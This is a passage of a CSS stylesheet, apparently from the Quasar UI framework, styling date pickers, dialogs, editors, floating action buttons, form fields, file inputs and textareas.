.q-date__edit-range-from-to:after, .q-date__edit-range-from:after {
    left: 4px;
    border-left-color: currentColor;
    border-top-color: currentColor;
    border-bottom-color: currentColor;
    border-top-left-radius: 28px;
    border-bottom-left-radius: 28px
}

.q-date__edit-range-from-to:after, .q-date__edit-range-to:after {
    right: 4px;
    border-right-color: currentColor;
    border-top-color: currentColor;
    border-bottom-color: currentColor;
    border-top-right-radius: 28px;
    border-bottom-right-radius: 28px
}

.q-date__calendar-days-container {
    height: 75%;
    min-height: 192px
}

.q-date__calendar-days > div {
    height: 16.66% !important
}

.q-date__event {
    position: absolute;
    bottom: 2px;
    left: 50%;
    height: 5px;
    width: 8px;
    border-radius: 5px;
    background-color: #26a69a;
    background-color: var(--q-color-secondary);
    transform: translate3d(-50%, 0, 0)
}

.q-date__today {
    box-shadow: 0 0 1px 0 currentColor
}

.q-date__years-content {
    padding: 0 8px
}

.q-date__months-item, .q-date__years-item {
    flex: 0 0 33.3333%
}

.q-date--readonly .q-date__content, .q-date--readonly .q-date__header, .q-date.disabled .q-date__content, .q-date.disabled .q-date__header {
    pointer-events: none
}

.q-date--readonly .q-date__navigation {
    display: none
}

.q-date--portrait {
    flex-direction: column
}

.q-date--portrait-standard .q-date__content {
    height: calc(100% - 86px)
}

.q-date--portrait-standard .q-date__header {
    border-top-right-radius: inherit;
    height: 86px
}

.q-date--portrait-standard .q-date__header-title {
    align-items: center;
    height: 30px
}

.q-date--portrait-minimal .q-date__content {
    height: 100%
}

.q-date--landscape {
    flex-direction: row;
    align-items: stretch;
    min-width: 420px
}

.q-date--landscape > div {
    display: flex;
    flex-direction: column
}

.q-date--landscape .q-date__content {
    height: 100%
}

.q-date--landscape-standard {
    min-width: 420px
}

.q-date--landscape-standard .q-date__header {
    border-bottom-left-radius: inherit;
    min-width: 110px;
    width: 110px
}

.q-date--landscape-standard .q-date__header-title {
    flex-direction: column
}

.q-date--landscape-standard .q-date__header-today {
    margin-top: 12px;
    margin-left: -8px
}

.q-date--landscape-minimal {
    width: 310px
}

.q-date--dark {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-dialog__title {
    font-size: 1.25rem;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.0125em
}

.q-dialog__progress {
    font-size: 4rem
}

.q-dialog__inner {
    outline: 0
}

.q-dialog__inner > div {
    pointer-events: all;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    will-change: scroll-position;
    border-radius: 4px;
    box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px rgba(0, 0, 0, 0.14), 0 1px 10px rgba(0, 0, 0, 0.12)
}

.q-dialog__inner--square > div {
    border-radius: 0 !important
}

.q-dialog__inner > .q-card > .q-card__actions .q-btn--rectangle .q-btn__wrapper {
    min-width: 64px
}

.q-dialog__inner--minimized {
    padding: 24px
}

.q-dialog__inner--minimized > div {
    max-height: calc(100vh - 48px)
}

.q-dialog__inner--maximized > div {
    height: 100%;
    width: 100%;
    max-height: 100vh;
    max-width: 100vw;
    border-radius: 0 !important
}

.q-dialog__inner--bottom, .q-dialog__inner--top {
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

.q-dialog__inner--left, .q-dialog__inner--right {
    padding-right: 0 !important;
    padding-left: 0 !important
}

.q-dialog__inner--left > div, .q-dialog__inner--top > div {
    border-top-left-radius: 0
}

.q-dialog__inner--right > div, .q-dialog__inner--top > div {
    border-top-right-radius: 0
}

.q-dialog__inner--bottom > div, .q-dialog__inner--left > div {
    border-bottom-left-radius: 0
}

.q-dialog__inner--bottom > div, .q-dialog__inner--right > div {
    border-bottom-right-radius: 0
}

.q-dialog__inner--fullwidth > div {
    width: 100% !important;
    max-width: 100% !important
}

.q-dialog__inner--fullheight > div {
    height: 100% !important;
    max-height: 100% !important
}

.q-dialog__backdrop {
    z-index: -1;
    pointer-events: all;
    outline: 0;
    background: rgba(0, 0, 0, 0.4)
}

body.platform-android:not(.native-mobile) .q-dialog__inner--minimized > div, body.platform-ios .q-dialog__inner--minimized > div {
    max-height: calc(100vh - 108px)
}

body.q-ios-padding .q-dialog__inner {
    padding-top: 20px !important;
    padding-top: env(safe-area-inset-top) !important;
    padding-bottom: env(safe-area-inset-bottom) !important
}

body.q-ios-padding .q-dialog__inner > div {
    max-height: calc(100vh - env(safe-area-inset-top) - env(safe-area-inset-bottom)) !important
}

@media (max-width: 599px) {
    .q-dialog__inner--bottom, .q-dialog__inner--top {
        padding-left: 0;
        padding-right: 0
    }

    .q-dialog__inner--bottom > div, .q-dialog__inner--top > div {
        width: 100% !important
    }
}

@media (min-width: 600px) {
    .q-dialog__inner--minimized > div {
        max-width: 560px
    }
}

.q-body--dialog {
    overflow: hidden
}

.q-bottom-sheet {
    padding-bottom: 8px
}

.q-bottom-sheet__avatar {
    border-radius: 50%
}

.q-bottom-sheet--list {
    width: 400px
}

.q-bottom-sheet--list .q-icon, .q-bottom-sheet--list img {
    font-size: 24px;
    width: 24px;
    height: 24px
}

.q-bottom-sheet--grid {
    width: 700px
}

.q-bottom-sheet--grid .q-bottom-sheet__item {
    padding: 8px;
    text-align: center;
    min-width: 100px
}

.q-bottom-sheet--grid .q-bottom-sheet__empty-icon, .q-bottom-sheet--grid .q-icon, .q-bottom-sheet--grid img {
    font-size: 48px;
    width: 48px;
    height: 48px;
    margin-bottom: 8px
}

.q-bottom-sheet--grid .q-separator {
    margin: 12px 0
}

.q-bottom-sheet__item {
    flex: 0 0 33.3333%
}

@media (min-width: 600px) {
    .q-bottom-sheet__item {
        flex: 0 0 25%
    }
}

.q-dialog-plugin {
    width: 400px
}

.q-dialog-plugin__form {
    max-height: 50vh
}

.q-dialog-plugin .q-card__section + .q-card__section {
    padding-top: 0
}

.q-dialog-plugin--progress {
    text-align: center
}

.q-editor {
    border: 1px solid rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    background-color: #fff
}

.q-editor.disabled {
    border-style: dashed
}

.q-editor > div:first-child, .q-editor__toolbars-container, .q-editor__toolbars-container > div:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.q-editor__content {
    outline: 0;
    padding: 10px;
    min-height: 10em;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    overflow: auto
}

.q-editor__content pre {
    white-space: pre-wrap
}

.q-editor__content hr {
    border: 0;
    outline: 0;
    margin: 1px;
    height: 1px;
    background: rgba(0, 0, 0, 0.12)
}

.q-editor__content:empty:not(:focus):before {
    content: attr(placeholder);
    opacity: 0.7
}

.q-editor__toolbar {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    min-height: 32px
}

.q-editor .q-btn {
    margin: 4px
}

.q-editor__toolbar-group {
    position: relative;
    margin: 0 4px
}

.q-editor__toolbar-group + .q-editor__toolbar-group:before {
    content: "";
    position: absolute;
    left: -4px;
    top: 4px;
    bottom: 4px;
    width: 1px;
    background: rgba(0, 0, 0, 0.12)
}

.q-editor__link-input {
    color: inherit;
    text-decoration: none;
    text-transform: none;
    border: none;
    border-radius: 0;
    background: none;
    outline: 0
}

.q-editor--flat, .q-editor--flat .q-editor__toolbar {
    border: 0
}

.q-editor--dense .q-editor__toolbar-group {
    display: flex;
    align-items: center;
    flex-wrap: nowrap
}

.q-editor--dark {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-editor--dark .q-editor__content hr {
    background: hsla(0, 0%, 100%, 0.28)
}

.q-editor--dark .q-editor__toolbar {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-editor--dark .q-editor__toolbar-group + .q-editor__toolbar-group:before {
    background: hsla(0, 0%, 100%, 0.28)
}

.q-expansion-item__border {
    opacity: 0
}

.q-expansion-item__toggle-icon {
    position: relative;
    transition: transform 0.3s
}

.q-expansion-item__toggle-icon--rotated {
    transform: rotate(180deg)
}

.q-expansion-item__toggle-focus {
    width: 1em !important;
    height: 1em !important;
    position: relative !important
}

.q-expansion-item__toggle-focus + .q-expansion-item__toggle-icon {
    margin-top: -1em
}

.q-expansion-item--standard.q-expansion-item--expanded > div > .q-expansion-item__border {
    opacity: 1
}

.q-expansion-item--popup {
    transition: padding 0.5s
}

.q-expansion-item--popup > .q-expansion-item__container {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-expansion-item--popup > .q-expansion-item__container > .q-separator {
    display: none
}

.q-expansion-item--popup.q-expansion-item--collapsed {
    padding: 0 15px
}

.q-expansion-item--popup.q-expansion-item--expanded {
    padding: 15px 0
}

.q-expansion-item--popup.q-expansion-item--expanded + .q-expansion-item--popup.q-expansion-item--expanded {
    padding-top: 0
}

.q-expansion-item--popup.q-expansion-item--collapsed:not(:first-child) > .q-expansion-item__container {
    border-top-width: 0
}

.q-expansion-item--popup.q-expansion-item--expanded + .q-expansion-item--popup.q-expansion-item--collapsed > .q-expansion-item__container {
    border-top-width: 1px
}

.q-expansion-item__content > .q-card {
    box-shadow: none;
    border-radius: 0
}

.q-expansion-item--expanded + .q-expansion-item--expanded > div > .q-expansion-item__border--top, .q-expansion-item:first-child > div > .q-expansion-item__border--top, .q-expansion-item:last-child > div > .q-expansion-item__border--bottom {
    opacity: 0
}

.q-expansion-item--expanded .q-textarea--autogrow textarea {
    -webkit-animation: q-expansion-done 0s;
    animation: q-expansion-done 0s
}

.z-fab {
    z-index: 990
}

.q-fab {
    position: relative;
    vertical-align: middle
}

.q-fab > .q-btn {
    width: 100%
}

.q-fab--form-rounded {
    border-radius: 28px
}

.q-fab--form-square {
    border-radius: 4px
}

.q-fab--opened .q-fab__actions {
    opacity: 1;
    transform: scale(1) translate(0, 0);
    pointer-events: all
}

.q-fab--opened .q-fab__icon {
    transform: rotate(180deg);
    opacity: 0
}

.q-fab--opened .q-fab__active-icon {
    transform: rotate(0deg);
    opacity: 1
}

.q-fab__active-icon, .q-fab__icon {
    transition: opacity 0.4s, transform 0.4s
}

.q-fab__icon {
    opacity: 1;
    transform: rotate(0deg)
}

.q-fab__active-icon {
    opacity: 0;
    transform: rotate(-180deg)
}

.q-fab__label--external {
    position: absolute;
    padding: 0 8px;
    transition: opacity 0.18s cubic-bezier(0.65, 0.815, 0.735, 0.395)
}

.q-fab__label--external-hidden {
    opacity: 0;
    pointer-events: none
}

.q-fab__label--external-left {
    top: 50%;
    left: -12px;
    transform: translate(-100%, -50%)
}

.q-fab__label--external-right {
    top: 50%;
    right: -12px;
    transform: translate(100%, -50%)
}

.q-fab__label--external-bottom {
    bottom: -12px;
    left: 50%;
    transform: translate(-50%, 100%)
}

.q-fab__label--external-top {
    top: -12px;
    left: 50%;
    transform: translate(-50%, -100%)
}

.q-fab__label--internal {
    padding: 0;
    transition: font-size 0.12s cubic-bezier(0.65, 0.815, 0.735, 0.395), max-height 0.12s cubic-bezier(0.65, 0.815, 0.735, 0.395), opacity 0.07s cubic-bezier(0.65, 0.815, 0.735, 0.395);
    max-height: 30px
}

.q-fab__label--internal-hidden {
    font-size: 0;
    opacity: 0
}

.q-fab__label--internal-top {
    padding-bottom: 0.12em
}

.q-fab__label--internal-bottom {
    padding-top: 0.12em
}

.q-fab__label--internal-bottom.q-fab__label--internal-hidden, .q-fab__label--internal-top.q-fab__label--internal-hidden {
    max-height: 0
}

.q-fab__label--internal-left {
    padding-left: 0.285em;
    padding-right: 0.571em
}

.q-fab__label--internal-right {
    padding-right: 0.285em;
    padding-left: 0.571em
}

.q-fab__icon-holder {
    min-width: 24px;
    min-height: 24px;
    position: relative
}

.q-fab__actions {
    position: absolute;
    opacity: 0;
    transition: transform 0.18s ease-in, opacity 0.18s ease-in;
    pointer-events: none;
    align-items: center;
    justify-content: center;
    align-self: center;
    padding: 3px
}

.q-fab__actions .q-btn {
    margin: 5px
}

.q-fab__actions--right {
    transform-origin: 0 50%;
    transform: scale(0.4) translateX(-62px);
    height: 56px;
    left: 100%;
    margin-left: 9px
}

.q-fab__actions--left {
    transform-origin: 100% 50%;
    transform: scale(0.4) translateX(62px);
    height: 56px;
    right: 100%;
    margin-right: 9px;
    flex-direction: row-reverse
}

.q-fab__actions--up {
    transform-origin: 50% 100%;
    transform: scale(0.4) translateY(62px);
    width: 56px;
    bottom: 100%;
    margin-bottom: 9px;
    flex-direction: column-reverse
}

.q-fab__actions--down {
    transform-origin: 50% 0;
    transform: scale(0.4) translateY(-62px);
    width: 56px;
    top: 100%;
    margin-top: 9px;
    flex-direction: column
}

.q-fab__actions--down, .q-fab__actions--up {
    left: 50%;
    margin-left: -28px
}

.q-fab--align-left > .q-fab__actions--down, .q-fab--align-left > .q-fab__actions--up {
    align-items: flex-start;
    left: 28px
}

.q-fab--align-right > .q-fab__actions--down, .q-fab--align-right > .q-fab__actions--up {
    align-items: flex-end;
    left: auto;
    right: 0
}

.q-field {
    font-size: 14px
}

.q-field ::-ms-clear, .q-field ::-ms-reveal {
    display: none
}

.q-field--with-bottom {
    padding-bottom: 20px
}

.q-field__marginal {
    height: 56px;
    color: rgba(0, 0, 0, 0.54);
    font-size: 24px
}

.q-field__marginal > * + * {
    margin-left: 2px
}

.q-field__marginal .q-avatar {
    font-size: 32px
}

.q-field__before, .q-field__prepend {
    padding-right: 12px
}

.q-field__after, .q-field__append {
    padding-left: 12px
}

.q-field__after:empty, .q-field__append:empty {
    display: none
}

.q-field__append + .q-field__append {
    padding-left: 2px
}

.q-field__inner {
    text-align: left
}

.q-field__bottom {
    font-size: 12px;
    min-height: 20px;
    line-height: 1;
    color: rgba(0, 0, 0, 0.54);
    padding: 8px 12px 0
}

.q-field__bottom--animated {
    transform: translateY(100%);
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0
}

.q-field__messages {
    line-height: 1
}

.q-field__messages > div {
    word-break: break-word;
    word-wrap: break-word;
    overflow-wrap: break-word
}

.q-field__messages > div + div {
    margin-top: 4px
}

.q-field__counter {
    padding-left: 8px;
    line-height: 1
}

.q-field--item-aligned {
    padding: 8px 16px
}

.q-field--item-aligned .q-field__before {
    min-width: 56px
}

.q-field__control-container {
    height: inherit
}

.q-field__control {
    color: #1976d2;
    color: var(--q-color-primary);
    height: 56px;
    max-width: 100%;
    outline: none
}

.q-field__control:after, .q-field__control:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    pointer-events: none
}

.q-field__control:before {
    border-radius: inherit
}

.q-field__shadow {
    top: 8px;
    opacity: 0;
    overflow: hidden;
    white-space: pre-wrap;
    transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field__shadow + .q-field__native::-moz-placeholder {
    -moz-transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1);
    transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field__shadow + .q-field__native:-ms-input-placeholder {
    -ms-transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1);
    transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field__shadow + .q-field__native::placeholder {
    transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field__shadow + .q-field__native:focus::-moz-placeholder {
    opacity: 0
}

.q-field__shadow + .q-field__native:focus:-ms-input-placeholder {
    opacity: 0
}

.q-field__shadow + .q-field__native:focus::placeholder {
    opacity: 0
}

.q-field__input, .q-field__native, .q-field__prefix, .q-field__suffix {
    font-weight: 400;
    line-height: 28px;
    letter-spacing: 0.00937em;
    text-decoration: inherit;
    text-transform: inherit;
    border: none;
    border-radius: 0;
    background: none;
    color: rgba(0, 0, 0, 0.87);
    outline: 0;
    padding: 6px 0
}

.q-field__input, .q-field__native {
    width: 100%;
    min-width: 0;
    outline: 0 !important
}

.q-field__input:-webkit-autofill, .q-field__native:-webkit-autofill {
    -webkit-animation-name: q-autofill;
    -webkit-animation-fill-mode: both
}

.q-field__input:-webkit-autofill + .q-field__label, .q-field__native:-webkit-autofill + .q-field__label {
    transform: translateY(-40%) scale(0.75)
}

.q-field__input[type=number]:invalid + .q-field__label, .q-field__native[type=number]:invalid + .q-field__label {
    transform: translateY(-40%) scale(0.75)
}

.q-field__input:invalid, .q-field__native:invalid {
    box-shadow: none
}

.q-field__native[type=file] {
    line-height: 1em
}

.q-field__input {
    padding: 0;
    height: 0;
    min-height: 24px;
    line-height: 24px
}

.q-field__prefix, .q-field__suffix {
    transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1);
    white-space: nowrap
}

.q-field__prefix {
    padding-right: 4px
}

.q-field__suffix {
    padding-left: 4px
}

.q-field--disabled .q-placeholder, .q-field--readonly .q-placeholder {
    opacity: 1 !important
}

.q-field--readonly.q-field--labeled .q-field__input, .q-field--readonly.q-field--labeled .q-field__native {
    cursor: default
}

.q-field--readonly.q-field--float .q-field__input, .q-field--readonly.q-field--float .q-field__native {
    cursor: text
}

.q-field--disabled .q-field__inner {
    cursor: not-allowed
}

.q-field--disabled .q-field__control {
    pointer-events: none
}

.q-field--disabled .q-field__control > div {
    opacity: 0.6 !important
}

.q-field--disabled .q-field__control > div, .q-field--disabled .q-field__control > div * {
    outline: 0 !important
}

.q-field__label {
    left: 0;
    right: 0;
    top: 18px;
    color: rgba(0, 0, 0, 0.6);
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    letter-spacing: 0.00937em;
    text-decoration: inherit;
    text-transform: inherit;
    transform-origin: left top;
    transition: transform 0.36s cubic-bezier(0.4, 0, 0.2, 1), right 0.324s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--float .q-field__label {
    transform: translateY(-40%) scale(0.75);
    right: -33.33333%;
    transition: transform 0.36s cubic-bezier(0.4, 0, 0.2, 1), right 0.396s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--highlighted .q-field__label {
    color: currentColor
}

.q-field--highlighted .q-field__shadow {
    opacity: 0.5
}

.q-field--filled .q-field__control {
    padding: 0 12px;
    background: rgba(0, 0, 0, 0.05);
    border-radius: 4px 4px 0 0
}

.q-field--filled .q-field__control:before {
    background: rgba(0, 0, 0, 0.05);
    border-bottom: 1px solid rgba(0, 0, 0, 0.42);
    opacity: 0;
    transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1), background 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--filled .q-field__control:hover:before {
    opacity: 1
}

.q-field--filled .q-field__control:after {
    height: 2px;
    top: auto;
    transform-origin: center bottom;
    transform: scale3d(0, 1, 1);
    background: currentColor;
    transition: transform 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--filled.q-field--rounded .q-field__control {
    border-radius: 28px 28px 0 0
}

.q-field--filled.q-field--highlighted .q-field__control:before {
    opacity: 1;
    background: rgba(0, 0, 0, 0.12)
}

.q-field--filled.q-field--highlighted .q-field__control:after {
    transform: scale3d(1, 1, 1)
}

.q-field--filled.q-field--dark .q-field__control, .q-field--filled.q-field--dark .q-field__control:before {
    background: hsla(0, 0%, 100%, 0.07)
}

.q-field--filled.q-field--dark.q-field--highlighted .q-field__control:before {
    background: hsla(0, 0%, 100%, 0.1)
}

.q-field--filled.q-field--readonly .q-field__control:before {
    opacity: 1;
    background: transparent;
    border-bottom-style: dashed
}

.q-field--outlined .q-field__control {
    border-radius: 4px;
    padding: 0 12px
}

.q-field--outlined .q-field__control:before {
    border: 1px solid rgba(0, 0, 0, 0.24);
    transition: border-color 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--outlined .q-field__control:hover:before {
    border-color: #000
}

.q-field--outlined .q-field__control:after {
    height: inherit;
    border-radius: inherit;
    border: 2px solid transparent;
    transition: border-color 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--outlined .q-field__input:-webkit-autofill, .q-field--outlined .q-field__native:-webkit-autofill {
    margin-top: 1px;
    margin-bottom: 1px
}

.q-field--outlined.q-field--rounded .q-field__control {
    border-radius: 28px
}

.q-field--outlined.q-field--highlighted .q-field__control:hover:before {
    border-color: transparent
}

.q-field--outlined.q-field--highlighted .q-field__control:after {
    border-color: currentColor;
    border-width: 2px;
    transform: scale3d(1, 1, 1)
}

.q-field--outlined.q-field--readonly .q-field__control:before {
    border-style: dashed
}

.q-field--standard .q-field__control:before {
    border-bottom: 1px solid rgba(0, 0, 0, 0.24);
    transition: border-color 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--standard .q-field__control:hover:before {
    border-color: #000
}

.q-field--standard .q-field__control:after {
    height: 2px;
    top: auto;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    transform-origin: center bottom;
    transform: scale3d(0, 1, 1);
    background: currentColor;
    transition: transform 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--standard.q-field--highlighted .q-field__control:after {
    transform: scale3d(1, 1, 1)
}

.q-field--standard.q-field--readonly .q-field__control:before {
    border-bottom-style: dashed
}

.q-field--dark .q-field__control:before {
    border-color: hsla(0, 0%, 100%, 0.6)
}

.q-field--dark .q-field__control:hover:before {
    border-color: #fff
}

.q-field--dark .q-field__input, .q-field--dark .q-field__native, .q-field--dark .q-field__prefix, .q-field--dark .q-field__suffix {
    color: #fff
}

.q-field--dark .q-field__bottom, .q-field--dark .q-field__marginal, .q-field--dark:not(.q-field--highlighted) .q-field__label {
    color: hsla(0, 0%, 100%, 0.7)
}

.q-field--standout .q-field__control {
    padding: 0 12px;
    background: rgba(0, 0, 0, 0.05);
    border-radius: 4px;
    transition: box-shadow 0.36s cubic-bezier(0.4, 0, 0.2, 1), background-color 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--standout .q-field__control:before {
    background: rgba(0, 0, 0, 0.07);
    opacity: 0;
    transition: opacity 0.36s cubic-bezier(0.4, 0, 0.2, 1), background 0.36s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-field--standout .q-field__control:hover:before {
    opacity: 1
}

.q-field--standout.q-field--rounded .q-field__control {
    border-radius: 28px
}

.q-field--standout.q-field--highlighted .q-field__control {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    background: #000
}

.q-field--standout.q-field--highlighted .q-field__append, .q-field--standout.q-field--highlighted .q-field__input, .q-field--standout.q-field--highlighted .q-field__native, .q-field--standout.q-field--highlighted .q-field__prefix, .q-field--standout.q-field--highlighted .q-field__prepend, .q-field--standout.q-field--highlighted .q-field__suffix {
    color: #fff
}

.q-field--standout.q-field--readonly .q-field__control:before {
    opacity: 1;
    background: transparent;
    border: 1px dashed rgba(0, 0, 0, 0.24)
}

.q-field--standout.q-field--dark .q-field__control, .q-field--standout.q-field--dark .q-field__control:before {
    background: hsla(0, 0%, 100%, 0.07)
}

.q-field--standout.q-field--dark.q-field--highlighted .q-field__control {
    background: #fff
}

.q-field--standout.q-field--dark.q-field--highlighted .q-field__append, .q-field--standout.q-field--dark.q-field--highlighted .q-field__input, .q-field--standout.q-field--dark.q-field--highlighted .q-field__native, .q-field--standout.q-field--dark.q-field--highlighted .q-field__prefix, .q-field--standout.q-field--dark.q-field--highlighted .q-field__prepend, .q-field--standout.q-field--dark.q-field--highlighted .q-field__suffix {
    color: #000
}

.q-field--standout.q-field--dark.q-field--readonly .q-field__control:before {
    border-color: hsla(0, 0%, 100%, 0.24)
}

.q-field--labeled .q-field__native, .q-field--labeled .q-field__prefix, .q-field--labeled .q-field__suffix {
    line-height: 24px;
    padding-top: 24px;
    padding-bottom: 8px
}

.q-field--labeled .q-field__shadow {
    top: 0
}

.q-field--labeled:not(.q-field--float) .q-field__prefix, .q-field--labeled:not(.q-field--float) .q-field__suffix {
    opacity: 0
}

.q-field--labeled:not(.q-field--float) .q-field__input:-ms-input-placeholder, .q-field--labeled:not(.q-field--float) .q-field__native:-ms-input-placeholder {
    color: transparent !important
}

.q-field--labeled:not(.q-field--float) .q-field__input::-moz-placeholder, .q-field--labeled:not(.q-field--float) .q-field__native::-moz-placeholder {
    color: transparent
}

.q-field--labeled:not(.q-field--float) .q-field__input:-ms-input-placeholder, .q-field--labeled:not(.q-field--float) .q-field__native:-ms-input-placeholder {
    color: transparent
}

.q-field--labeled:not(.q-field--float) .q-field__input::placeholder, .q-field--labeled:not(.q-field--float) .q-field__native::placeholder {
    color: transparent
}

.q-field--labeled.q-field--dense .q-field__native, .q-field--labeled.q-field--dense .q-field__prefix, .q-field--labeled.q-field--dense .q-field__suffix {
    padding-top: 14px;
    padding-bottom: 2px
}

.q-field--dense .q-field__shadow {
    top: 0
}

.q-field--dense .q-field__control, .q-field--dense .q-field__marginal {
    height: 40px
}

.q-field--dense .q-field__bottom {
    font-size: 11px
}

.q-field--dense .q-field__label {
    font-size: 14px;
    top: 10px
}

.q-field--dense .q-field__before, .q-field--dense .q-field__prepend {
    padding-right: 6px
}

.q-field--dense .q-field__after, .q-field--dense .q-field__append {
    padding-left: 6px
}

.q-field--dense .q-field__append + .q-field__append {
    padding-left: 2px
}

.q-field--dense .q-field__marginal .q-avatar {
    font-size: 24px
}

.q-field--dense.q-field--float .q-field__label {
    transform: translateY(-30%) scale(0.75)
}

.q-field--dense .q-field__input:-webkit-autofill + .q-field__label, .q-field--dense .q-field__native:-webkit-autofill + .q-field__label {
    transform: translateY(-30%) scale(0.75)
}

.q-field--dense .q-field__input[type=number]:invalid + .q-field__label, .q-field--dense .q-field__native[type=number]:invalid + .q-field__label {
    transform: translateY(-30%) scale(0.75)
}

.q-field--borderless.q-field--dense .q-field__control, .q-field--borderless .q-field__bottom, .q-field--standard.q-field--dense .q-field__control, .q-field--standard .q-field__bottom {
    padding-left: 0;
    padding-right: 0
}

.q-field--error .q-field__label {
    -webkit-animation: q-field-label 0.36s;
    animation: q-field-label 0.36s
}

.q-field--error .q-field__bottom {
    color: #c10015;
    color: var(--q-color-negative)
}

.q-field__focusable-action {
    opacity: 0.6;
    cursor: pointer;
    outline: 0 !important;
    border: 0;
    color: inherit;
    background: transparent;
    padding: 0
}

.q-field__focusable-action:focus, .q-field__focusable-action:hover {
    opacity: 1
}

.q-field--auto-height .q-field__control {
    height: auto
}

.q-field--auto-height .q-field__control, .q-field--auto-height .q-field__native {
    min-height: 56px
}

.q-field--auto-height .q-field__native {
    align-items: center
}

.q-field--auto-height .q-field__control-container {
    padding-top: 0
}

.q-field--auto-height .q-field__native, .q-field--auto-height .q-field__prefix, .q-field--auto-height .q-field__suffix {
    line-height: 18px
}

.q-field--auto-height.q-field--labeled .q-field__control-container {
    padding-top: 24px
}

.q-field--auto-height.q-field--labeled .q-field__shadow {
    top: 24px
}

.q-field--auto-height.q-field--labeled .q-field__native, .q-field--auto-height.q-field--labeled .q-field__prefix, .q-field--auto-height.q-field--labeled .q-field__suffix {
    padding-top: 0
}

.q-field--auto-height.q-field--labeled .q-field__native {
    min-height: 24px
}

.q-field--auto-height.q-field--dense .q-field__control, .q-field--auto-height.q-field--dense .q-field__native {
    min-height: 40px
}

.q-field--auto-height.q-field--dense.q-field--labeled .q-field__control-container {
    padding-top: 14px
}

.q-field--auto-height.q-field--dense.q-field--labeled .q-field__shadow {
    top: 14px
}

.q-field--auto-height.q-field--dense.q-field--labeled .q-field__native {
    min-height: 24px
}

.q-field--square .q-field__control {
    border-radius: 0 !important
}

.q-transition--field-message-enter-active, .q-transition--field-message-leave-active {
    transition: transform 0.6s cubic-bezier(0.86, 0, 0.07, 1), opacity 0.6s cubic-bezier(0.86, 0, 0.07, 1)
}

.q-transition--field-message-enter, .q-transition--field-message-leave-to {
    opacity: 0;
    transform: translateY(-10px)
}

.q-transition--field-message-leave, .q-transition--field-message-leave-active {
    position: absolute
}

.q-file {
    width: 100%
}

.q-file .q-field__native {
    word-break: break-all
}

.q-file .q-field__input {
    opacity: 0 !important
}

.q-file .q-field__input::-webkit-file-upload-button {
    cursor: pointer
}

.q-file__dnd {
    outline: 1px dashed currentColor;
    outline-offset: -4px
}

.q-form, .q-img {
    position: relative
}

.q-img {
    width: 100%;
    display: inline-block;
    vertical-align: middle
}

.q-img__loading .q-spinner {
    font-size: 50px
}

.q-img__image {
    border-radius: inherit;
    background-repeat: no-repeat
}

.q-img__content {
    overflow: hidden;
    border-radius: inherit
}

.q-img__content > div {
    position: absolute;
    padding: 16px;
    color: #fff;
    background: rgba(0, 0, 0, 0.47)
}

.q-img--menu .q-img__image {
    pointer-events: none
}

.q-img--menu .q-img__image > img {
    pointer-events: all;
    opacity: 0
}

.q-img--menu .q-img__content {
    pointer-events: none
}

.q-img--menu .q-img__content > div {
    pointer-events: all
}

.q-inner-loading {
    background: hsla(0, 0%, 100%, 0.6)
}

.q-inner-loading--dark {
    background: rgba(0, 0, 0, 0.4)
}

.q-textarea .q-field__control {
    min-height: 56px;
    height: auto
}

.q-textarea .q-field__control-container {
    padding-top: 2px;
    padding-bottom: 2px
}

.q-textarea .q-field__shadow {
    top: 2px;
    bottom: 2px
}

.q-textarea .q-field__native, .q-textarea .q-field__prefix, .q-textarea .q-field__suffix {
    line-height: 18px
}

.q-textarea .q-field__native {
    resize: vertical;
    padding-top: 17px;
    min-height: 52px
}

.q-textarea.q-field--labeled .q-field__control-container {
    padding-top: 26px
}

.q-textarea.q-field--labeled .q-field__shadow {
    top: 26px
}

.q-textarea.q-field--labeled .q-field__native, .q-textarea.q-field--labeled .q-field__prefix, .q-textarea.q-field--labeled .q-field__suffix {
    padding-top: 0
}

.q-textarea.q-field--labeled .q-field__native {
    min-height: 26px;
    padding-top: 1px
}

.q-textarea--autogrow .q-field__native {
    resize: none
}

.q-textarea.q-field--dense .q-field__control, .q-textarea.q-field--dense .q-field__native {
    min-height: 36px
}

.q-textarea.q-field--dense .q-field__native {
    padding-top: 9px
}

.q-textarea.q-field--dense.q-field--labeled .q-field__control-container {
    padding-top: 14px
}

.q-textarea.q-field--dense.q-field--labeled .q-field__shadow {
